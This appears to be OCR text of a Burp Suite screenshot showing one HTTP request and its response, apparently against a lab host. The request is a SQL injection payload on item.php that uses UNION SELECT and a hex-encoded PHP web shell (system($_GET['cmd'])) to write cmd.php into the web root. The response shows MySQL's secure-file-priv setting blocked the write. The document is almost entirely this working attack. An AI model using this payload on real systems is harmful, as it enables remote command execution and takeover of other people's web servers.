 Request
Pretty Raw Hex
\n
1 GET /item.php?id=
1+UNION+SELECT+NULL,NULL,NULL,NULL,UNHEX("3c3f7068702073797374656
d28245f4745545b27636d64275d293b203f3e")into+outfile+"/var/www/htm
l/cmd.php" HTTP/1.1
2 Host: 10.10.91.54
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 28 Dec 2023 13:50:57 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 160
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <link rel="icon" type="image/png" href="assets/favicon.png"/>
10 The MySQL server is running with the --secure-file-priv option so
it cannot execute this statement